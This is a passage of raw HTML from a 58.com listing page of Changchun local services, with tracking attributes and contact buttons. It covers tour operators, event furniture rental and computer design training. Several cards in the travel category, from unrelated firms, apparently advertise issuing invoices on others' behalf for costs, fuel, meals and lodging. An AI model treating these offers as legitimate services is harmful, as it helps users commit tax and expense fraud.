				class="yuyue_vertop ac_linkurl view-connect" data-modaltype="scan-call" data-id='54531780316930' data-position="29" wltMark="0" param="54531780316930_40734817849358_0_noOrLessRsultInfo_8DAA63759947EF47858F8EA3AD3D3F1D"  data-j4fe=",周经理"  data-sign="3BJxEHO-6M6lxhP2MhtJFlA1zWo-kKpq7Il0kv0Bas82Bd8aUhFeBj-1pdHjitYj">
								查看电话
				</div>

												<div class="recentConsultation">
					
				</div>
							</div>
																										</div>
</div>	</li>
	
						
				
				<li data-lbgtrack="?event_id=50&pagetype=list&actiontype=KVhylistshow&position=30&npos=5&infoID=64396525366073&userID=78642481991473&infoType=b&transInfo=hjhEu4eouwtlqb^CuxVPqpQjq45lk7YGfNuOfjSofEANu465^Pvlfx6jR3u-uloo&nodeType=zhuzhanrecom&sortid=816441852&abtestid=0c95afc9da6545e999cc2fb805fe6695&tegsqid=&zijianClueType=&ses="
		class="pc-list-item common-info-item  pc-list-item-col-1" infotag="64396525366073_noOrLessRsultInfo"
		 logr="b_1_78642481991473_64396525366073_11_sortid:816441852@ses:@npos:5@pos:30@tegsqid:@nodeType:noOrLessRsultInfo@isBusiness:0@infoRange:58lbgapplistnecom@transInfo:hjhEu4eouwtlqb^CuxVPqpQjq45lk7YGfNuOfjSofEANu465^Pvlfx6jR3u-uloo@nodeType:zhuzhanrecom"  isComplaintMerchant="false">
		<div class="t info">
			<a href='https://cc.58.com/lvyouxianlu/64396525366073x.shtml' tongji_label="listclick" target="_blank" class="t ac_linkurl"
				data-href='?nodeType=zhuzhanrecom&showTags=[base64]&listTitle=5ZCJ5p6X55yB6ZOt5rSL5peF6KGM56S-wrfpq5jpk4Hplb_nmb3lsbHljJflnaEr5rip5rOJK-iAgemHjOWFi-a5ljPml6XmuLg&picUrlAndTag=W3sicGljVXJsIjoiL2xiZ2h5L2h5cG9zdC9uX3YzY2E5ZmVmMmY1OTZkNGNiMThmNDBjYTNlNmM1OTU1MmMuanBnIn1d&busTransInfo=%7B%22transInfo%22%3A%22hjhEu4eouwtlqb%5ECuxVPqpQjq45lk7YGfNuOfjSofEANu465%5EPvlfx6jR3u-uloo%22%7D&infoType=b&link_abtest=lbgpcnokey_D&psid=133744177231867267953858916&pagesource=8640%2C8645&slot=-100'  rel="nofollow" >
								<h1>吉林省铭洋旅行社·高铁长白山北坡+温泉+老里克湖3日游</h1>
			</a>
						<div class="comment">
																				<div class="area">
										<!-- <span class="area-tag">服务区域</span> -->
					<span class="area-name">全长春 可服务</span>
															<span class="renzheng">认证</span>
									</div>
			</div>
			<div class="tags">
																<span class="tags-sp">酒店</span>
								<span class="tags-sp">温泉</span>
								<span class="tags-sp">景区</span>
								<span class="tags-sp">导游</span>
								<span class="tags-sp">住宿</span>
								<span class="tags-sp">高铁票</span>
								
			</div>
																	</div>
		<div class="vertop acp options vertop-col-1">
				<div class="vertop-userinfo">
						<div class="vertop-userinfo-avator" style="font-size: 24px;border-radius:50%;text-align:center;line-height:50px;width:50px;height:50px;background: #06B250;color: #FFFFFF;">周</div>
				<div class="vertop-userinfo-des">
			<div class="vertop-userinfo-name">周经理</div>
						<div class="vertop-userinfo-shop">吉林省铭洋旅行社有限公司</div>
					</div>
	</div>
	<div class="vertop-operation-container">
					<div class="vertop-call-container">
								<div onClick='clickLog("from=huangye_list_lianxi&entityType=1&position=30&entityId=64396525366073");'
				class="yuyue_vertop ac_linkurl view-connect" data-modaltype="scan-call" data-id='64396525366073' data-position="30" wltMark="0" param="64396525366073_78642481991473_0_noOrLessRsultInfo_8DAA63759947EF47858F8EA3AD3D3F1D"  data-j4fe=",周女士"  data-sign="H9xBP23H78LpNcssGeXw28yX7oD_xJHmgCC_wqdfFAXkzTdhn2c2L-VHLH7vX34R">
								查看电话
				</div>

												<div class="recentConsultation">
					
				</div>
							</div>
																										</div>
</div>	</li>
	
						
				
				<li data-lbgtrack="?event_id=50&pagetype=list&actiontype=KVhylistshow&position=31&npos=6&infoID=58776309452037&userID=104171342012226&infoType=b&transInfo=hjhEu4eouwoER7CGfxYoRlAXuNT5k7YGuxuOfxFPulQjq4YE^7uEq7FEf3V-uloo&nodeType=zhuzhanrecom&sortid=820847617&abtestid=0c95afc9da6545e999cc2fb805fe6695&tegsqid=&zijianClueType=&ses="
		class="pc-list-item common-info-item  pc-list-item-col-1" infotag="58776309452037_noOrLessRsultInfo"
		 logr="b_1_104171342012226_58776309452037_11_sortid:820847617@ses:@npos:6@pos:31@tegsqid:@nodeType:noOrLessRsultInfo@isBusiness:0@infoRange:58lbgapplistnecom@transInfo:hjhEu4eouwoER7CGfxYoRlAXuNT5k7YGuxuOfxFPulQjq4YE^7uEq7FEf3V-uloo@nodeType:zhuzhanrecom"  isComplaintMerchant="false">
		<div class="t info">
			<a href='https://cc.58.com/lvyouxianlu/58776309452037x.shtml' tongji_label="listclick" target="_blank" class="t ac_linkurl"
				data-href='?nodeType=zhuzhanrecom&showTags=[base64]&listTitle=5pC656iL5peF5ri4wrfot5_lm6LmuLjjgIHkurLlrZDmuLjjgIHonJzmnIjmuLjjgIHlpJXpmLPnuqLjgIHnp4Hlrrblm6LjgIHpgq7ova7jgIHoh6rliqnmuLjjgIHku6Plip7nrb7or4HmnLrnpajphZLlupc&picUrlAndTag=W3sicGljVXJsIjoiL2xiZ2h5L2h5cG9zdC9uX3YzZWFmNmRkOGUyMjMyNGFiZTlhMTc3OWNkNTA3ZjM5OWQuanBnIn1d&busTransInfo=%7B%22transInfo%22%3A%22hjhEu4eouwoER7CGfxYoRlAXuNT5k7YGuxuOfxFPulQjq4YE%5E7uEq7FEf3V-uloo%22%7D&infoType=b&link_abtest=lbgpcnokey_D&psid=133744177231867267953858916&pagesource=8640%2C8645&slot=-100'  rel="nofollow" >
								<h1>携程旅游·跟团游、亲子游、蜜月游、夕阳红、私家团、邮轮、自助游、代办签证机票酒店</h1>
			</a>
						<div class="comment">
																				<div class="area">
										<!-- <span class="area-tag">服务区域</span> -->
					<span class="area-name">南关 可服务</span>
															<span class="renzheng">认证</span>
									</div>
			</div>
			<div class="tags">
																<span class="tags-sp">跟团游</span>
								<span class="tags-sp">酒店</span>
								<span class="tags-sp">上海</span>
								<span class="tags-sp">拉萨</span>
								<span class="tags-sp">云南</span>
								<span class="tags-sp">桂林</span>
								
			</div>
																	</div>
		<div class="vertop acp options vertop-col-1">
				<div class="vertop-userinfo">
						<img class="vertop-userinfo-avator" src="https://pic4.58cdn.com.cn/lbghy/hypost/n_v3a23f0ac9ab074ccfa03d6d4142afe65d.jpg" alt="店主头像">
				<div class="vertop-userinfo-des">
			<div class="vertop-userinfo-name">于经理</div>
						<div class="vertop-userinfo-shop">携程旅游</div>
					</div>
	</div>
	<div class="vertop-operation-container">
					<div class="vertop-call-container">
								<div onClick='clickLog("from=huangye_list_lianxi&entityType=1&position=31&entityId=58776309452037");'
				class="yuyue_vertop ac_linkurl view-connect" data-modaltype="scan-call" data-id='58776309452037' data-position="31" wltMark="0" param="58776309452037_104171342012226_0_noOrLessRsultInfo_8DAA63759947EF47858F8EA3AD3D3F1D"  data-j4fe=",于经理"  data-sign="hzKEP0Tnix7c1EUnowA02PBV12wUKjQ9K6jbX-Y1LrLu0qoWQor5e5C8f-P2HjcN">
								查看电话
				</div>

												<div class="recentConsultation">
					
				</div>
							</div>
																										</div>
</div>	</li>
	
						
				
				<li data-lbgtrack="?event_id=50&pagetype=list&actiontype=KVhylistshow&position=32&npos=7&infoID=58469866095750&userID=33847460432137&infoType=b&transInfo=hjhEu4eouwoQq7ftuPZKRwANu3zCk7YXRxFOf3RlflAQ^juGRjfou4Vou4F-uloo&nodeType=zhuzhanrecom&sortid=822350551&abtestid=0c95afc9da6545e999cc2fb805fe6695&tegsqid=&zijianClueType=&ses="
		class="pc-list-item common-info-item  pc-list-item-col-1" infotag="58469866095750_noOrLessRsultInfo"
		 logr="b_1_33847460432137_58469866095750_11_sortid:822350551@ses:@npos:7@pos:32@tegsqid:@nodeType:noOrLessRsultInfo@isBusiness:0@infoRange:58lbgapplistnecom@transInfo:hjhEu4eouwoQq7ftuPZKRwANu3zCk7YXRxFOf3RlflAQ^juGRjfou4Vou4F-uloo@nodeType:zhuzhanrecom"  isComplaintMerchant="false">
		<div class="t info">
			<a href='https://cc.58.com/zhanhuifuwu/58469866095750x.shtml' tongji_label="listclick" target="_blank" class="t ac_linkurl"
				data-href='?nodeType=zhuzhanrecom&showTags=[base64]&listTitle=5Y2X5YWz5Yy66L-Q5YW45qGM5qSF56ef6LWBwrflsZXkvJrmtLvliqjjgIHluoblhbjnlKjlk4Hlh7rnp5_jgIHmoYzmpIXoiJ7lj7DjgIHmoYHmnrbmkK3lu7rjgIHpga7pmLPkvJ7jgIHkvJrorq7lm73lrr7mspnlj5Hlh7rnp58&picUrlAndTag=W3sicGljVXJsIjoiL2xiZ2h5L2h5cG9zdC9uX3YzM2MxNzg4Y2U5MmFmNDcxZmJiOGFlNDNkNWM4ZjU2OTkuanBnIn1d&busTransInfo=%7B%22transInfo%22%3A%22hjhEu4eouwoQq7ftuPZKRwANu3zCk7YXRxFOf3RlflAQ%5EjuGRjfou4Vou4F-uloo%22%7D&infoType=b&link_abtest=lbgpcnokey_D&psid=133744177231867267953858916&pagesource=8640%2C8645&slot=-100'  rel="nofollow" >
								<h1>南关区运典桌椅租赁·展会活动、庆典用品出租、桌椅舞台、桁架搭建、遮阳伞、会议国宾沙发出租</h1>
			</a>
						<div class="comment">
												<div class="comment-stars">
					<span style="width:100.0%"></span>
				</div>
												<div class="comment-score">5.0</div>
				<div class="comment-count">2条评价</div>
												<div class="area">
										<!-- <span class="area-tag">服务区域</span> -->
					<span class="area-name">全长春 可服务</span>
														</div>
			</div>
			<div class="tags">
												<span class="tags-sp-vip"><img src="https://wos.58cdn.com.cn/cDazYxWcDHJ/picasso/rm1fo56r__w80_h48.png" />商家2年</span>
																				<span class="tags-sp">会展</span>
								<span class="tags-sp">婚庆</span>
								<span class="tags-sp">舞台搭建</span>
								<span class="tags-sp">桁架</span>
								<span class="tags-sp">桌椅租赁</span>
								<span class="tags-sp">桁架搭建</span>
								
			</div>
																	</div>
		<div class="vertop acp options vertop-col-1">
				<div class="vertop-userinfo">
						<img class="vertop-userinfo-avator" src="https://pic8.58cdn.com.cn/lbghy/hypost/n_v3d2f7cf1457b44865a189b6b40bbef1cb.png" alt="店主头像">
				<div class="vertop-userinfo-des">
			<div class="vertop-userinfo-name">李经理</div>
						<div class="vertop-userinfo-shop vertop-userinfo-shop-no-icon">南关区运典桌椅租赁</div>
					</div>
	</div>
	<div class="vertop-operation-container">
					<div class="vertop-call-container">
								<div onClick='clickLog("from=huangye_list_lianxi&entityType=1&position=32&entityId=58469866095750");'
				class="yuyue_vertop ac_linkurl " data-modaltype="scan-call" data-id='58469866095750' data-position="32" wltMark="0" param="58469866095750_33847460432137_0_noOrLessRsultInfo_8DAA63759947EF47858F8EA3AD3D3F1D"  data-sign="JICI3kwqVW_xFLWCT9vyjN6shgaEciJzfBrToyS7FcsEFBvF05fmCqFkuY3-26HK">
								查看电话
				</div>

												<div class="recentConsultation">
					近一年服务147人
				</div>
							</div>
									<a href="javascript:;" data-lbgtrack="?event_id=2107503016&pagetype=list&actiontype=button_addwx_show&buttonName=微信咨询" data-infoId="58469866095750" data-infoType="b" data-busTransInfo='{"transInfo":"hjhEu4eouwoQq7ftuPZKRwANu3zCk7YXRxFOf3RlflAQ^juGRjfou4Vou4F-uloo"}' data-slot='-100' data-position='32' data-adType="" class="wechat-button">微信咨询</a>
			</div>
</div>	</li>
	
						
				
				<li data-lbgtrack="?event_id=50&pagetype=list&actiontype=KVhylistshow&position=33&npos=8&infoID=60171681782704&userID=21379645568519&infoType=b&transInfo=hjhEu4eouwoQR4CQfj^5qwQj^Pvxk7YGf7fOfj^lqwAAR3UPu7vCuNUoRxF-uloo&nodeType=zhuzhanrecom&sortid=822350564&abtestid=0c95afc9da6545e999cc2fb805fe6695&tegsqid=&zijianClueType=&ses="
		class="pc-list-item common-info-item  pc-list-item-col-1" infotag="60171681782704_noOrLessRsultInfo"
		 logr="b_1_21379645568519_60171681782704_11_sortid:822350564@ses:@npos:8@pos:33@tegsqid:@nodeType:noOrLessRsultInfo@isBusiness:0@infoRange:58lbgapplistnecom@transInfo:hjhEu4eouwoQR4CQfj^5qwQj^Pvxk7YGf7fOfj^lqwAAR3UPu7vCuNUoRxF-uloo@nodeType:zhuzhanrecom"  isComplaintMerchant="false">
		<div class="t info">
			<a href='https://cc.58.com/shejipeixun/60171681782704x.shtml' tongji_label="listclick" target="_blank" class="t ac_linkurl"
				data-href='?nodeType=zhuzhanrecom&showTags=[base64]&listTitle=[base64]&picUrlAndTag=W3sicGljVXJsIjoiL2xiZ2h5L2h5cG9zdC9uX3YzMGVlNjc3MWZjNTYwNGEwYWFkZTY4ODg1MzY5MzEwODYuanBnIn1d&busTransInfo=%7B%22transInfo%22%3A%22hjhEu4eouwoQR4CQfj%5E5qwQj%5EPvxk7YGf7fOfj%5ElqwAAR3UPu7vCuNUoRxF-uloo%22%7D&infoType=b&link_abtest=lbgpcnokey_D&psid=133744177231867267953858916&pagesource=8640%2C8645&slot=-100'  rel="nofollow" >
								<h1>艺创电脑设计培训·CAD制图⭕学生假期学电脑 PS培训办公⭕视频剪辑AI⭕平面室内就业⭕线上面授同步教学 CAD培训班 酷家乐设计培训 室内效果图培训长春学电脑哪好办公制表培训</h1>
			</a>
						<div class="comment">
												<div class="comment-stars">
					<span style="width:100.0%"></span>
				</div>
												<div class="comment-score">5.0</div>
				<div class="comment-count">30条评价</div>
												<div class="area">
										<!-- <span class="area-tag">服务区域</span> -->
					<span class="area-name">全长春 可服务</span>
															<span class="renzheng">认证</span>
									</div>
			</div>
			<div class="tags">
												<span class="tags-sp-vip"><img src="https://wos.58cdn.com.cn/cDazYxWcDHJ/picasso/rm1fo56r__w80_h48.png" />商家10年</span>
																				<span class="tags-sp">培训</span>
								<span class="tags-sp">效果图</span>
								<span class="tags-sp">工作日班</span>
								<span class="tags-sp">培训班</span>
								<span class="tags-sp">培训机构</span>
								
			</div>
																	</div>
		<div class="vertop acp options vertop-col-1">
				<div class="vertop-userinfo">
						<img class="vertop-userinfo-avator" src="https://pic1.58cdn.com.cn/p1/big/n_v2a8dcc1da66334fc58c668a2e61a3b29e.jpg" alt="店主头像">
				<div class="vertop-userinfo-des">
			<div class="vertop-userinfo-name">郑经理</div>
						<div class="vertop-userinfo-shop">艺创电脑设计培训</div>
					</div>
	</div>
	<div class="vertop-operation-container">
					<div class="vertop-call-container">
								<div onClick='clickLog("from=huangye_list_lianxi&entityType=1&position=33&entityId=60171681782704");'
				class="yuyue_vertop ac_linkurl " data-modaltype="scan-call" data-id='60171681782704' data-position="33" wltMark="0" param="60171681782704_21379645568519_0_noOrLessRsultInfo_8DAA63759947EF47858F8EA3AD3D3F1D"  data-sign="BXQtU8_GWeyA0duH6x9ewUhaRp9fb9q6GorGdprX-vgKq4G6kfFF5VK61WWw7dCH">
								查看电话
				</div>

												<div class="recentConsultation">
					近一年服务153人
				</div>
							</div>
									<a href="javascript:;" data-lbgtrack="?event_id=2107503016&pagetype=list&actiontype=button_addwx_show&buttonName=微信咨询" data-infoId="60171681782704" data-infoType="b" data-busTransInfo='{"transInfo":"hjhEu4eouwoQR4CQfj^5qwQj^Pvxk7YGf7fOfj^lqwAAR3UPu7vCuNUoRxF-uloo"}' data-slot='-100' data-position='33' data-adType="" class="wechat-button">微信咨询</a>
			</div>
</div>	</li>
	
						
				
				<li data-lbgtrack="?event_id=50&pagetype=list&actiontype=KVhylistshow&position=34&npos=9&infoID=64939385845392&userID=111473203974215&infoType=b&transInfo=hjhEu4eouwtCf7YQuNhjupAPuxuAk7YER7FOq7CAfwQ6R455fx5lqbhlR4F-uloo&nodeType=zhuzhanrecom&sortid=820682950&abtestid=0c95afc9da6545e999cc2fb805fe6695&tegsqid=&zijianClueType=&ses="
		class="pc-list-item common-info-item  pc-list-item-col-1" infotag="64939385845392_noOrLessRsultInfo"
		 logr="b_1_111473203974215_64939385845392_11_sortid:820682950@ses:@npos:9@pos:34@tegsqid:@nodeType:noOrLessRsultInfo@isBusiness:0@infoRange:58lbgapplistnecom@transInfo:hjhEu4eouwtCf7YQuNhjupAPuxuAk7YER7FOq7CAfwQ6R455fx5lqbhlR4F-uloo@nodeType:zhuzhanrecom"  isComplaintMerchant="false">
		<div class="t info">
			<a href='https://cc.58.com/lvyouxianlu/64939385845392x.shtml' tongji_label="listclick" target="_blank" class="t ac_linkurl"
				data-href='?nodeType=zhuzhanrecom&showTags=[base64]&listTitle=[base64]&picUrlAndTag=W3sicGljVXJsIjoiL2xiZ2h5L2h5cG9zdC9uX3YzOTg5OWY3ODgyMzI4NGMxNGFjZWEyNDMwYjcyMTdhYTUuanBnIn1d&busTransInfo=%7B%22transInfo%22%3A%22hjhEu4eouwtCf7YQuNhjupAPuxuAk7YER7FOq7CAfwQ6R455fx5lqbhlR4F-uloo%22%7D&infoType=b&link_abtest=lbgpcnokey_D&psid=133744177231867267953858916&pagesource=8640%2C8645&slot=-100'  rel="nofollow" >
								<h1>北京企众合汇企业服务·本地/成本票/住宿费/餐饮费/代开票/开票/咨询费/劳务费/房租费/技术费/广告票/会议费/运输票/服装票/加油费/医药费/电子产品/建筑材料/办公用品/普票/</h1>
			</a>
						<div class="comment">
																				<div class="area">
										<!-- <span class="area-tag">服务区域</span> -->
					<span class="area-name">全长春 可服务</span>
															<span class="renzheng">认证</span>
									</div>
			</div>
			<div class="tags">
																<span class="tags-sp">酒店</span>
								<span class="tags-sp">汽车票</span>
								
			</div>
																	</div>
		<div class="vertop acp options vertop-col-1">
				<div class="vertop-userinfo">
						<div class="vertop-userinfo-avator" style="font-size: 24px;border-radius:50%;text-align:center;line-height:50px;width:50px;height:50px;background: #0165FF;color: #FFFFFF;">赵</div>
				<div class="vertop-userinfo-des">
			<div class="vertop-userinfo-name">赵经理</div>
						<div class="vertop-userinfo-shop">北京企众合汇企业服务有限公司</div>
					</div>
	</div>
	<div class="vertop-operation-container">
					<div class="vertop-call-container">
								<div onClick='clickLog("from=huangye_list_lianxi&entityType=1&position=34&entityId=64939385845392");'
				class="yuyue_vertop ac_linkurl view-connect" data-modaltype="scan-call" data-id='64939385845392' data-position="34" wltMark="0" param="64939385845392_111473203974215_0_noOrLessRsultInfo_8DAA63759947EF47858F8EA3AD3D3F1D"  data-j4fe=",赵经理"  data-sign="TQTpN5rdG_VfELKZsplS3qCAM7aCLm5KrKNC6DVJ0zh1p6nn5GiFm-hBvMF8ffuH">
								查看电话
				</div>

												<div class="recentConsultation">
					
				</div>
							</div>
																										</div>
</div>	</li>
	
						
				
				<li data-lbgtrack="?event_id=50&pagetype=list&actiontype=KVhylistshow&position=35&npos=10&infoID=65081253097614&userID=111606141935431&infoType=b&transInfo=hjhEu4eouwoAqbYGR4hjRwANR3Rxk7T5uPUOq455^pQCR4VofxT5^NTCRjf-uloo&nodeType=zhuzhanrecom&sortid=821791287&abtestid=0c95afc9da6545e999cc2fb805fe6695&tegsqid=&zijianClueType=&ses="
		class="pc-list-item common-info-item  pc-list-item-col-1" infotag="65081253097614_noOrLessRsultInfo"
		 logr="b_1_111606141935431_65081253097614_11_sortid:821791287@ses:@npos:10@pos:35@tegsqid:@nodeType:noOrLessRsultInfo@isBusiness:0@infoRange:58lbgapplistnecom@transInfo:hjhEu4eouwoAqbYGR4hjRwANR3Rxk7T5uPUOq455^pQCR4VofxT5^NTCRjf-uloo@nodeType:zhuzhanrecom"  isComplaintMerchant="false">
		<div class="t info">
			<a href='https://cc.58.com/lvyouxianlu/65081253097614x.shtml' tongji_label="listclick" target="_blank" class="t ac_linkurl"
				data-href='?nodeType=zhuzhanrecom&showTags=[base64]&listTitle=[base64]&picUrlAndTag=W3sicGljVXJsIjoiL2xiZ2h5L2h5cG9zdC9uX3YzYzg4NzVhN2RkYTM0NGM4NzkzM2FjNGJhYWE5ZTdhNjIuanBnIn1d&busTransInfo=%7B%22transInfo%22%3A%22hjhEu4eouwoAqbYGR4hjRwANR3Rxk7T5uPUOq455%5EpQCR4VofxT5%5ENTCRjf-uloo%22%7D&infoType=b&link_abtest=lbgpcnokey_D&psid=133744177231867267953858916&pagesource=8640%2C8645&slot=-100'  rel="nofollow" >
								<h1>臻问（上海）商务咨询·机票餐饮费/住宿费/运输费/咨询费/劳务费/房租费/自然人代开/五金材料运输票/服装票/加油费/医药费/电子产品/建筑材料/办公用品/开具服务</h1>
			</a>
						<div class="comment">
																				<div class="area">
										<!-- <span class="area-tag">服务区域</span> -->
					<span class="area-name">全长春 可服务</span>
															<span class="renzheng">认证</span>
									</div>
			</div>
			<div class="tags">
																<span class="tags-sp">酒店</span>
								<span class="tags-sp">汽车票</span>
								
			</div>
																	</div>
		<div class="vertop acp options vertop-col-1">
				<div class="vertop-userinfo">
						<div class="vertop-userinfo-avator" style="font-size: 24px;border-radius:50%;text-align:center;line-height:50px;width:50px;height:50px;background: #FF8914;color: #FFFFFF;">王</div>
				<div class="vertop-userinfo-des">
			<div class="vertop-userinfo-name">王经理</div>
						<div class="vertop-userinfo-shop">臻问（上海）商务咨询有限公司</div>
					</div>
	</div>
	<div class="vertop-operation-container">
					<div class="vertop-call-container">
								<div onClick='clickLog("from=huangye_list_lianxi&entityType=1&position=35&entityId=65081253097614");'
				class="yuyue_vertop ac_linkurl view-connect" data-modaltype="scan-call" data-id='65081253097614' data-position="35" wltMark="0" param="65081253097614_111606141935431_0_noOrLessRsultInfo_8DAA63759947EF47858F8EA3AD3D3F1D"  data-j4fe=",王经理"  data-sign="qJNEiLVdMj-jgt1Z7cxiv32aFfflQnf1AU062u95IAE_TqkmzTNj4A4Rcb_x_KHC">
								查看电话
				</div>

												<div class="recentConsultation">
					
				</div>
							</div>
																										</div>
</div>	</li>
	
						
				
				<li data-lbgtrack="?event_id=50&pagetype=list&actiontype=KVhylistshow&position=36&npos=11&infoID=65083576697097&userID=111492285306184&infoType=b&transInfo=hjhEu4eouwoEf3h5fx^CqpAtqbSEk7TlfNuOq4TjulAtRbYt^N^xR3fKqbS-uloo&nodeType=zhuzhanrecom&sortid=821809441&abtestid=0c95afc9da6545e999cc2fb805fe6695&tegsqid=&zijianClueType=&ses="
		class="pc-list-item common-info-item  pc-list-item-col-1" infotag="65083576697097_noOrLessRsultInfo"
		 logr="b_1_111492285306184_65083576697097_11_sortid:821809441@ses:@npos:11@pos:36@tegsqid:@nodeType:noOrLessRsultInfo@isBusiness:0@infoRange:58lbgapplistnecom@transInfo:hjhEu4eouwoEf3h5fx^CqpAtqbSEk7TlfNuOq4TjulAtRbYt^N^xR3fKqbS-uloo@nodeType:zhuzhanrecom"  isComplaintMerchant="false">
		<div class="t info">
			<a href='https://cc.58.com/lvyouxianlu/65083576697097x.shtml' tongji_label="listclick" target="_blank" class="t ac_linkurl"
				data-href='?nodeType=zhuzhanrecom&showTags=[base64]&listTitle=[base64]&picUrlAndTag=W3sicGljVXJsIjoiL2xiZ2h5L2h5cG9zdC9uX3YzYzBhODZmM2U3YWFjNGQzOWEyOWJmZGIzNTkzYjBiMWMuanBnIn1d&busTransInfo=%7B%22transInfo%22%3A%22hjhEu4eouwoEf3h5fx%5ECqpAtqbSEk7TlfNuOq4TjulAtRbYt%5EN%5ExR3fKqbS-uloo%22%7D&infoType=b&link_abtest=lbgpcnokey_D&psid=133744177231867267953858916&pagesource=8640%2C8645&slot=-100'  rel="nofollow" >
								<h1>藁城区卡比宠物用品店·本地/代理开票/开票/做账报销/企业成本票/住宿票//信息咨询费/技术服务费/广告票/会议费/运输票/服装票/加油费/医药费/电子产品/建筑材料/办公用品</h1>
			</a>
						<div class="comment">
																				<div class="area">
										<!-- <span class="area-tag">服务区域</span> -->
					<span class="area-name">全长春 可服务</span>
															<span class="renzheng">认证</span>
									</div>
			</div>
			<div class="tags">
																<span class="tags-sp">酒店</span>
								<span class="tags-sp">汽车票</span>
								
			</div>
																	</div>
		<div class="vertop acp options vertop-col-1">
				<div class="vertop-userinfo">
						<div class="vertop-userinfo-avator" style="font-size: 24px;border-radius:50%;text-align:center;line-height:50px;width:50px;height:50px;background: #0165FF;color: #FFFFFF;">孙</div>
				<div class="vertop-userinfo-des">
			<div class="vertop-userinfo-name">孙经理</div>
						<div class="vertop-userinfo-shop">藁城区卡比宠物用品店</div>
					</div>
	</div>
	<div class="vertop-operation-container">
					<div class="vertop-call-container">
								<div onClick='clickLog("from=huangye_list_lianxi&entityType=1&position=36&entityId=65083576697097");'
				class="yuyue_vertop ac_linkurl view-connect" data-modaltype="scan-call" data-id='65083576697097' data-position="36" wltMark="0" param="65083576697097_111492285306184_0_noOrLessRsultInfo_8DAA63759947EF47858F8EA3AD3D3F1D"  data-j4fe=",孙晓艺"  data-sign="Ejs0Rr3tJDpo_V84U_T1UVxtJtg1zP-4Z-gJ315h_L4mq33CxH46lelULVWEUn2v">
								查看电话
				</div>

												<div class="recentConsultation">
					
				</div>
							</div>
																										</div>
</div>	</li>
	
						
				
				<li data-lbgtrack="?event_id=50&pagetype=list&actiontype=KVhylistshow&position=37&npos=12&infoID=65014017813946&userID=111159058807113&infoType=b&transInfo=hjhEu4eouwtlq4a6^xfNRlANuP^5k7Tj^xVOf7z6^lQ6u4SX^7zl^3uPqbf-uloo&nodeType=zhuzhanrecom&sortid=821266012&abtestid=0c95afc9da6545e999cc2fb805fe6695&tegsqid=&zijianClueType=&ses="
		class="pc-list-item common-info-item  pc-list-item-col-1" infotag="65014017813946_noOrLessRsultInfo"
		 logr="b_1_111159058807113_65014017813946_11_sortid:821266012@ses:@npos:12@pos:37@tegsqid:@nodeType:noOrLessRsultInfo@isBusiness:0@infoRange:58lbgapplistnecom@transInfo:hjhEu4eouwtlq4a6^xfNRlANuP^5k7Tj^xVOf7z6^lQ6u4SX^7zl^3uPqbf-uloo@nodeType:zhuzhanrecom"  isComplaintMerchant="false">
		<div class="t info">
			<a href='https://cc.58.com/lvyouxianlu/65014017813946x.shtml' tongji_label="listclick" target="_blank" class="t ac_linkurl"
				data-href='?nodeType=zhuzhanrecom&showTags=[base64]&listTitle=[base64]&picUrlAndTag=W3sicGljVXJsIjoiL2xiZ2h5L2h5cG9zdC9uX3YzMTQ5NzA1ZTU3NTEwNDgxZmFiYWVlOTczZDBjOTFmY2MuanBnIn1d&busTransInfo=%7B%22transInfo%22%3A%22hjhEu4eouwtlq4a6%5ExfNRlANuP%5E5k7Tj%5ExVOf7z6%5ElQ6u4SX%5E7zl%5E3uPqbf-uloo%22%7D&infoType=b&link_abtest=lbgpcnokey_D&psid=133744177231867267953858916&pagesource=8640%2C8645&slot=-100'  rel="nofollow" >
								<h1>北京欧斯克建筑工程·机票餐饮费/成本票/住宿费/餐饮开票/普票/运输费/咨询费/劳务费/房租费/自然人代开/五金材料运输票/服装票/加油费/医药费/电子产品/建筑材料/办公用品/开</h1>
			</a>
						<div class="comment">
																				<div class="area">
										<!-- <span class="area-tag">服务区域</span> -->
					<span class="area-name">全长春 可服务</span>
															<span class="renzheng">认证</span>
									</div>
			</div>
			<div class="tags">
																<span class="tags-sp">酒店</span>
								<span class="tags-sp">汽车票</span>
								
			</div>
																	</div>
		<div class="vertop acp options vertop-col-1">
				<div class="vertop-userinfo">
						<div class="vertop-userinfo-avator" style="font-size: 24px;border-radius:50%;text-align:center;line-height:50px;width:50px;height:50px;background: #0165FF;color: #FFFFFF;">张</div>
				<div class="vertop-userinfo-des">
			<div class="vertop-userinfo-name">张经理</div>
						<div class="vertop-userinfo-shop">北京欧斯克建筑工程有限公司</div>
					</div>
	</div>
	<div class="vertop-operation-container">
					<div class="vertop-call-container">
								<div onClick='clickLog("from=huangye_list_lianxi&entityType=1&position=37&entityId=65014017813946");'
				class="yuyue_vertop ac_linkurl view-connect" data-modaltype="scan-call" data-id='65014017813946' data-position="37" wltMark="0" param="65014017813946_111159058807113_0_noOrLessRsultInfo_8DAA63759947EF47858F8EA3AD3D3F1D"  data-j4fe=",张经理"  data-sign="cehG6UU3N5DuPOeKTaMlAEJE0jrQ98ltsc608qiqyeUjVL-CH3qWvcIHNfjexOmq">
								查看电话
				</div>

												<div class="recentConsultation">
					
				</div>
							</div>
																										</div>
</div>	</li>
	
						
				
				<li data-lbgtrack="?event_id=50&pagetype=list&actiontype=KVhylistshow&position=38&npos=13&infoID=64925131220239&userID=111146383765321&infoType=b&transInfo=hjhEu4eouwooq7FAR7fPRpAGu3v5k7YAu4fOfx5CulQCujYo^76jR4VtfPY-uloo&nodeType=zhuzhanrecom&sortid=820571585&abtestid=0c95afc9da6545e999cc2fb805fe6695&tegsqid=&zijianClueType=&ses="
		class="pc-list-item common-info-item  pc-list-item-col-1" infotag="64925131220239_noOrLessRsultInfo"
		 logr="b_1_111146383765321_64925131220239_11_sortid:820571585@ses:@npos:13@pos:38@tegsqid:@nodeType:noOrLessRsultInfo@isBusiness:0@infoRange:58lbgapplistnecom@transInfo:hjhEu4eouwooq7FAR7fPRpAGu3v5k7YAu4fOfx5CulQCujYo^76jR4VtfPY-uloo@nodeType:zhuzhanrecom"  isComplaintMerchant="false">
		<div class="t info">
			<a href='https://cc.58.com/lvyouxianlu/64925131220239x.shtml' tongji_label="listclick" target="_blank" class="t ac_linkurl"
